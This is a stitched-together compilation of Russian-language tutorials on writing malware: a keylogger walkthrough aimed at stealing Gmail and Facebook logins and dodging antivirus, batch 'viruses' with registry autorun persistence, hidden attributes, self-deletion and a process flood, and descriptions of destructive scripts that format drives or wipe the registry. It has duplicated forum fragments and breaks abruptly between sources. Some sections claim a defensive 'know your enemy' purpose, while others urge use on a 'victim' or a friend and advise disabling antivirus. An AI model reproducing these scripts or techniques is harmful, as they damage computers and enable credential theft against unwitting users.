Пишем свое вредоносное ПО. Часть 1: Учимся писать полностью «не обнаружимый» кейлогер

Хакерский мир можно условно разделить на три группы атакующих:

1) «Skids» (script kiddies) – малыши, начинающие хакеры, которые собирают известные куски кода и утилиты и используя их создают какое-то простое вредоносное ПО.

2) «Byuers» — не чистые на руку предприниматели, тинэйджеры и прочие любители острых ощущений. Покупают услуги по написанию такого ПО в интернете, собирают с ее помощью различную приватную информацию, и, возможно, перепродают ее.

3) «Black Hat Сoders» — гуру программирования и знатоки архитектур. Пишут код в блокноте и разрабатывают новые эксплоиты с нуля.

Может ли кто-то с хорошими навыками в программировании стать последним? Не думаю, что вы начнете создавать что-то, на подобии regin (ссылка) после посещения нескольких сессий DEFCON. С другой стороны, я считаю, что сотрудник ИБ должен освоить некоторые концепты, на которых строится вредоносное ПО.

Как написать KeyLogger на Python

Зачем ИБ-персоналу эти сомнительные навыки?

Знай своего врага. Как мы уже обсуждали в блоге Inside Out, нужно думать как нарушитель, чтобы его остановить. Я – специалист по информационной безопасности в Varonis и по моему опыту – вы будете сильнее в этом ремесле если будете понимать, какие ходы будет делать нарушитель.

Поэтому я решил начать серию постов о деталях, которые лежат в основе вредоносного ПО и различных семействах хакерских утилит. После того, как вы поймете насколько просто создать не детектируемое ПО, вы, возможно, захотите пересмотреть политики безопасности на вашем предприятии. Теперь более подробно.

Для этого неформального класса «hacking 101» вам необходимы небольшие знания в программировании (С# и java) и базовое понимание архитектуры Windows. Имейте ввиду, что в реальности вредоносное ПО пишется на C/C++/Delphi, чтобы не зависеть от фреймфорков.

Кейлогер – это ПО или некое физическое устройство, которое может перехватывать и запоминать нажатия клавиш на скомпрометированной машине. Это можно представить как цифровую ловушку для каждого нажатия на клавиши клавиатуры.

Зачастую эту функцию внедряют в другое, более сложное ПО, например, троянов (Remote Access Trojans RATS), которые обеспечивают доставку перехваченных данных обратно, к атакующему. Также существуют аппаратные кейлогеры, но они менее распространены, т.к. требуют непосредственного физического доступа к машине.

Тем не менее создать базовые функции кейлогера достаточно легко запрограммировать. ПРЕДУПРЕЖДЕНИЕ. Если вы хотите попробовать что-то из ниже следующего, убедитесь, что у вас есть разрешения, и вы не несёте вреда существующей среде, а лучше всего делать это все на изолированной ВМ. Далее, данный код не будет оптимизирован, я всего лишь покажу вам строки кода, которые могут выполнить поставленную задачу, это не самый элегантный или оптимальный путь. Ну и наконец, я не буду рассказывать как сделать кейлогер стойким к перезагрузкам или пытаться сделать его абсолютно не обнаружимым благодаря особым техникам программирования, так же как и о защите от удаления, даже если его обнаружили.

ВИРУС ДЛЯ ДРУГА | КАК СОЗДАТЬ ВИРУС ДЛЯ ДРУГА

Для подключения к клавиатуре вам всего лишь нужно использовать 2 строки на C#:

Вы можете изучить больше про фунцию GetAsyncKeyState на MSDN:

Для понимания: эта функция определяет нажата клавиш или отжата в момент вызова и была ли нажата после предыдущего вызова. Теперь постоянно вызываем эту функцию, чтобы получать данные с клавиатуры:

Что здесь происходит? Этот цикл будет опрашивать каждые 100 мс каждую из клавиш для определения ее состояния. Если одна из них нажата (или была нажата), сообщение об этом будет выведено на консоль. В реальной жизни эти данные буферизируются и отправляются злоумышленнику.

Умный кейлогер

Погодите, а есть ли смысл пытаться снимать всю подряд информацию со всех приложений?

Код выше тянет сырой ввод с клавиатуры с любого окна и поля ввода, на котором сейчас фокус. Если ваша цель – номера кредитных карт и пароли, то такой подход не очень эффективен. Для сценариев из реального мира, когда такие кейлогеры выполняются на сотнях или тысячах машин, последующий парсинг данных может стать очень долгим и по итогу потерять смысл, т.к. ценная для взломщика информация может к тому времени устареть.

Давайте предположим, что я хочу заполучить учетные данные Facebook или Gmail для последующей продажи лайков. Тогда новая идея – активировать кейлоггинг только тогда, когда активно окно браузера и в заголовке страницы есть слово Gmail или facebook. Используя такой метод я увеличиваю шансы получения учетных данных.

Вторая версия кода:

Этим мы обеспечили сканирование клавиатуры только когда открыто окно браузера на сайтах facebook и gmail.

Еще более умный кейлогер

Давайте предположим, что злоумышленник смог получить данные кодом, на подобии нашего. Так же предположим, что он достаточно амбициозен и смог заразить десятки или сотни тысяч машин. Результат: огромный файл с гигабайтами текста, в которых нужную информацию еще нужно найти. Самое время познакомиться с регулярными выражениями или regex.

Это что-то на подобии мини языка для составления неких шаблонов и сканирования текста на соответствие заданным шаблонам. Вы можете узнать больше здесь.

Для упрощения, я сразу приведу готовые выражения, которые соответствуют именам логина и паролям:

Эти выражения здесь как подсказка тому, что можно сделать используя их. С помощью регулярных выражений можно искать (т найти!) любые конструкции, которые имеют определенный и неизменный формат, например, номера паспортов, кредитных карт, учетные записи и даже пароли.

Действительно, регулярные выражения не самый читаемый вид кода, но они одни из лучших друзей программиста, если есть задачи парсинга текста. В языках Java, C#, JavaScript и других популярных уже есть готовые функции, в которые вы можете передать обычные регулярные выражения.

Для C# это выглядит так:

Где первое выражение (re) будет соответствовать любой электронной почте, а второе (re2) любой цифро буквенной конструкции больше 6 символов.

Бесплатно и полностью не обнаружим

В своем примере я использовал Visual Studio – вы можете использовать свое любимое окружение – для создания такого кейлогера за 30 минут.

Если бы я был реальным злоумышленником, то я бы целился на какую-то реальную цель (банковские сайты, соцсети, тп) и видоизменил код для соответствия этим целям. Конечно, также, я запустил бы фишинговую кампанию с электронными письмами с нашей программой, под видом обычного счета или другого вложения.

Остался один вопрос: действительно такое ПО будет не обнаруживаемым для защитных программ?



Я скомпилировал мой код и проверил exe файл на сайте Virustotal. Это веб-инструмент, который вычисляет хеш файла, который вы загрузили и ищет его в базе данных известных вирусов. Сюрприз! Естественно ничего не нашлось.

В этом основная фишка! Вы всегда можете менять код и развиваться, будучи всегда на несколько шагов раньше сканеров угроз. Если вы в состоянии написать свой собственный код он почти гарантированно будет не обнаружим. На этой странице вы можете ознакомиться с полным анализом.

Основная цель этой статьи – показать, что используя одни только антивирусы вы не сможете полностью обеспечить безопасность на предприятии. Нужен более глубинная оценка действий всех пользователей и даже сервисов, чтобы выявить потенциально вредоносные действия.

В следующих статья я покажу, как сделать действительно не обнаружимую версию такого ПО.

Как создать, написать компьютерный вирус?

Создаем простейший вирус

В данной статье мы рассмотрим создание вируса, который после своего запуска будет бесконечно открывать окно командной строки. Бесконечно и очень быстро открывающиеся окна командной строки не дадут пользователю спокойно работать. Закрыть их всех не успеет никто и очень скоро они забьют оперативную память компьютера, что в свою очередь сильно затормозит работу компьютера, вплоть до полного зависания. Выглядеть это будет приблизительно так:

Вдобавок, мы закинем наш вирус в автозагрузку, что обеспечит автоматический запуск вируса вместе с операционной системой.

Код создаваемого вируса

Сколько программистов, столько разных решений можно придумать для каждой задачи. Я приведу один из своих методов решения такой задачи.

[code]md c:papka

echo start c:papkavirus.bat>c:papkavirus.bat

reg add HKCUSoftwareMicrosoftWindowsCurrentVersionRun /v virus /d c:papkavirus.bat

attrib +r +h +s c:papka

attrib +r +h +s c:papkavirus.bat

start c:papkavirus.bat

del %0[/code]

А теперь разберем сам код. Первая строчка создает папку с именем papka в корне диска C:/. Такой адрес приведен только для примера. Использование же корня папки C:/ не совсем хороший вариант для вируса. Если Вы хотите обеспечить хорошую выживаемость Вашему вирусу, лучше всего спрятать его подальше.

Первую команду можно даже пропустить, если Вы закинете сам вирус в уже созданную директорию.

Третья строчка закидывает созданный нами во второй строчке тело вируса в автозагрузку. Для этого используется пользовательская ветка реестра, так как к ней у пользователя всегда есть доступ. А вот использовать автозагрузку компьютера не безопасно, так как пользователь может не иметь административного доступа, что вызовет ненужную ошибку.

Четвертая и пятая строка кода изменяют атрибуты вируса и папки, где хранится вирус. Данными командами, а для этого используется команда attrib, мы добавляем атрибуты Только чтение, Скрытый и Системный и для папки, и для вируса. Использование атрибута r(Только чтение) необязательно. А вот атрибуты Скрытый и Системный хорошо защитят созданный нами вирус.

Если не верите, то почитайте статью про вирус, который превращает папки на флешке в ярлыки. Он использует именно эту технологию.

6-ая строчка кода запускает наш вирус. Вы можете пропустить этот пункт, если хотите, чтобы первый запуск вируса произошел только после перезагрузки компьютера.

Смысл созданного вируса

Смысл вируса, который уместился в эти 7 строк — создать основной вирус, защитить его и обеспечить его постоянную работу. А так же подмести свои следы. А что делает основной вирус? После запуска основного вируса, он выполняет ту команду, которая вписана в нее. А это команда, в свою очередь, запускает наш вирус, который опять-таки снова запускает самого себя.

И так до бесконечности.

Как бороться с такими вирусами?

Во-первых, начало борьбы с данным вирусом начнется после того, как он запуститься. Очень скоро вирус заполнит своими копиями оперативную память и Вы даже мышкой шевельнуть не сможете. Поэтому, такой спектакль нужно пресекать сразу. Для этого прекрасно подойдет кнопка Break на клавиатуре. Жмите ее столько, сколько понадобится, чтобы новые копии перестали создаваться.

На клавиатурах без кнопки Break, может помочь сочетание клавиш Ctrl+C.

Как удалить такой вирус?

Вы можете найти и удалить вирус через его запись в автозагрузке(подробнее по ссылке). А так же Вы можете выйти на вирус по команде, которая будет высвечиваться в окне командного интерпретатора. Естественно, если Вы сможете добраться до скрытого и системного файла. Вот таким образом происходит создание простого вируса.

Создаем вирус в блокноте

NGaming

.pisya

Удаляет все с доп. носителей

Удаляет все что хранится в реестре

Останавливает доступ в Интернет пользователя. Чтобы получить доступ обратно напишите IPconfig /renew в CMD

Отправляет сообщение и выключает компьютер

Простой вирус, который заставляет компьютер дать ошибку.

Сохранить как файл.VBS

Форматируются диски менее чем за 5 секунд. Только D, Е и С

Останавливает компьютер каждый раз при его включении

А теперь более опасные батники:

Заставляет систему упасть один раз потом компьютер не может быть перезапущен. Он удаляет все необходимое для запуска системы

НЕ ИСПОЛЬЗУЙТЕ НА СЕБЕ

Этот вирус отключает Интернет навсегда

NGaming

.pisya

prorok

Have a nice day

Justman

Даэдрот такой

NGaming

.pisya

grinex

aka Logequm

Удаляет все с доп. носителей

Удаляет все что хранится в реестре

Останавливает доступ в Интернет пользователя. Чтобы получить доступ обратно напишите IPconfig /renew в CMD

Отправляет сообщение и выключает компьютер

Простой вирус, который заставляет компьютер дать ошибку.

Сохранить как файл.VBS

Форматируются диски менее чем за 5 секунд. Только D, Е и С

Останавливает компьютер каждый раз при его включении

А теперь более опасные батники:

Заставляет систему упасть один раз потом компьютер не может быть перезапущен. Он удаляет все необходимое для запуска системы

НЕ ИСПОЛЬЗУЙТЕ НА СЕБЕ

Этот вирус отключает Интернет навсегда

Простые вирусы в NotePad++

BATCH

Start mspaint

goto x ;

Очень неплохая строка для нагрузки слабеньких машин. Команда открывает Paint, причем очень быстро. Раз 60 до того как вы поймете, что случилось и закроете программу. Попробуйте ввести вместо mspaint любые строки программ. Работает Можно использовать по несколько таких команд до полного торможения компьютера нашей жертвы.

Пишем новый скрипт:

copy «»%0″» «%SystemRoot%system32File.bat»

reg add «HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun» /v «Filel» /t REG_SZ /d «%SystemRoot%system32File.bat» /f

reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v NoControlPanel /t REG_DWORD /d 1 /f

Очень жестокая команда, добавляет программу в автозагрузку ОС. Не советую проверять на вашем компьютере. Не останавливаемся, и едем дальше.

На этом мои уроки закончены. Надеюсь, вам понравилось! С уважением SMOKED! P.S. Когда я первый раз выложил эту статью в интернет. На мой ICQ пришло около 70 сообщений с просьбой взломать почтовый ящик . Писал все сам, статья моя!

Понравилась статья? Подпишитесь на канал, чтобы быть в курсе самых интересных материалов

Как написать самый простой вирус

Есть несколько методов для успешного заражения. Сейчас я объясню вам самый старый метод, метод времени выполнения (также его называют «прямым действием»). В наши дни его никто не использует, потому что он очень медленный, а обнаружить такой вирус сможет любой среднезаинтересованный пользователь. Hо. не бойтесь!

Этот метод очень прост, и все люди на сцене делали свои первые шаги именного с него. Вы будете использовать его только в первое время. Вирус времени выполнения является программой, которая ищет файлы, используя шаблоны («.com», «*.exe», «*.*». ) и использует функции DOS-API (конечно, int 21h) Findfirst и Findnext (4Eh и 4Fh). Она также заходит в другие директории. Обычно вирусы подобного рода вирусы заражают COM и EXE, но мы также можем заражать SYS, OBJ, ZIP. но для этого мне потребуется другой туториал и. вы помните, что этот туториал для начинающих?

Вы должны знать, что COM-файл выглядит в памяти так же как и в настоящем коде (COM = Copy of Memory). DOS дает COM-файлу всю доступную память. Давайте посмотрим, как выглядит COM-программа после загрузки в память.

Это очень легко понять. и это логично!

Разговор о логичных вещах. Я думаю, что настало хорошее время попрактиковаться в COM-заражении. Это ламерский вирус. И только? Более того: это самый ламерский вирус!

Hо это пособие для начинающих и я должен сделать это! Хотя меня выворачивает от этого! Хорошо, я не убью свой разум, если спрограммирую что-нибудь вроде этого, хотя я потратил на это целых 5 минут (потратил зря! ).

Источник: folkmap.ru

Создаем вирус для Windows

В этой статье мы с вами рассмотрим один из способов создания вируса с помощью инструмента Veil на Kali Linux.

Всем салют, дорогие друзья! Работа с различными вредоносными файлами — это область в которой должны обязательно разбираться хакеры. Я уже много раз рассказывал об инструментах создания вирусов для различных операционных систем. В этой статье продолжим изучать тему малвари и рассмотрим еще один способ создания вируса бэкдор с помощью инструмента Veil на Kali Linux (или любом другом дистрибутиве Linux).

Как создать вирус для Windows с помощью Veil на Kali Linux

Backdoor – это метод, используемый для обхода требований аутентификации или шифрования и создания секретного доступа к компьютеру с целью управления устройством без ведома пользователя. Когда этот термин применяется к вредоносному ПО, это означает, что хакеры используют его для доступа к функциям компьютера в скрытом виде, например, в фоновом режиме.

Далее я покажу, процесс создания бэкдора для компьютера под управление Windows, запуск и работу которого не смог обнаружить даже антивирус. После запуска вируса я смог удаленно управлять компьютером, делать снимки с вебки, скрины, использовать кейлоггер (запись нажатий клавиатуры) и многое другое.

Источник: www.hackerplace.org

Создание вирусов. Примеры вредных файлов. Врага надо знать в лицо

Для того, чтобы понять насколько Ваш компьютер не защищен от действий злоумышленников, предлагаю создать несколько простеньких вирусов самому. Благодаря этому Вы поймете, что любой компьютер подчиняется не только нажатиям клавиш. Компьютер получив всего одну команду (нажатие на иконку файла, можно и без него), может начать самостоятельно открывать, создавать, удалять, переименовывать и т.д.

Как правило расширение этих файлов .bat .exe — перед точкой любое придуманное имя.

— Файл .bat создается в обычном блокноте, при сохранении используется расширение .bat, вместо .txt (по умолчанию Безымянный.txt или *.txt).

Пример: открываем стандартный блокнот пишем mspaint — всего 7 букв, сохраняем этот файл (файл — сохранить как) не как обычно, а пишем вместо «Безымянный.txt» — myfile.bat. Естественно, вместо myfile любое удобное название.

Если Вы выполнили вышеуказанные действия, то поздравляю: вами создан первый командный файл, который, при нажатии на него, откроет рисовальщик Paint (есть в любой Windows).

— Файл .exe компилируется специальной программой из bat файла (не только из него) для маскировки или другой функциональности.

Подобных программ компиляторов существует много, одну из них можете скачать ниже в комплекте с набором заготовок для экспериментов с bat файлами.

Скриншот программы Bat Exe Converter:

Но командные файлы могут быть и не такие безвредные, как описанный выше. Достаточно изменить его содержимое, как ваш компьютер начнет выполнять любые прописанные в нем команды.

Приведу примеры результатов команд, которые можно назвать просто шутками над товарищем:

— Изменить дату на компьютере, допустим 1812 год или день Вашего рождения;

— Постоянно много раз подряд открывать Paint, Калькулятор, Ошибку. ;

— Поменять кнопки мыши местами;

— Отключить компьютер;

— Заставить компьютер постоянно перезагружаться;

— Переименовать имя жесткого диска;

— Удалить все файлы из папки в которой лежит данный файл (не дай бог, если это рабочий стол);

И так далее, практически можно придумать любые шутки. Это зависит от изощренности мышления мстителя.

Ниже приведены жестокие действия, на которые способен этот файл, здесь уже не до шуток:

— Возможность самостоятельно записываться в любое место, включая флешку;

— Иметь скрытый атрибут, быть не видимым, как и исполнение его команд;

— Переименовать все файлы на компьютере, допустим .lnk переделать в .txt, а необходимые в работе .exe назвать .mp3. Результат: ярлыки будут открываться в блокноте, рабочие программы пытаться открыться в плеере.

— Множественное количество раз скрыто открывать одну и ту же программу, для торможения компьютера;

— Добавлять вирус в автозагрузку, при включении компьютера;

— Полное удаление без возможности восстановления какой-либо программы. Обычно программы установлены по умолчанию в определенной директории и хакеру это известно.

На этом список только начинается. Но мы остановимся, ведь этого уже предостаточно для того, чтобы компьютер перестал работать.

Для того, чтобы описанное выше не было голословным, ниже Вы можете скачать архив.

В нем лежит:

— текстовый файл «Самоучитель.txt» с описанием кодов bat и приведенных живых примеров.

— Программка для компиляции файлов в .exe

— Изменение кнопок мыши для примера

— Безобидные полезные готовые файлы bat:

otkl-60.bat — отключение компьютера через 60 секунд

otkl-60-otmena.bat — отмена отключения

Paint.bat — включаем Paint

Simvol.bat — открываем таблицу символов

Скачать создание вирусов для защиты от них — Врага надо знать в лицо:

Sam-Hak.rar [434,54 Kb] (cкачиваний: 2671)

Антивирусы могут тормозить загрузку этого архива. Временно отключите их при желании испытать на себе действие приколов.

При загрузке антивирус вашего компьютера может начать ругаться и правильно сделает.

Будьте осторожны! После скачивания архива и его распаковки не нажимайте на файлы без изучения инструкции или данной статьи.

Проверить содержимое файла .bat можно нажатием на него правой клавишей мыши и выбором из всплывающего меню пункта «Изменить»:

Перед экспериментами убедительно прошу Вас создать резервную точку восстановления системы.

Надеюсь эти эксперименты убедят Вас в том, что нужно внимательнее относиться к чужеродным файлам и программам, которые открываются и устанавливаются нами на компьютер. Будьте внимательны при работе с почтой: не скачивайте и тем более не открывайте файлы, подобные нашим примерам.

Заканчиваю на минорной ноте: Осторожно! Вирусы всюду!

Источник: viruson.ru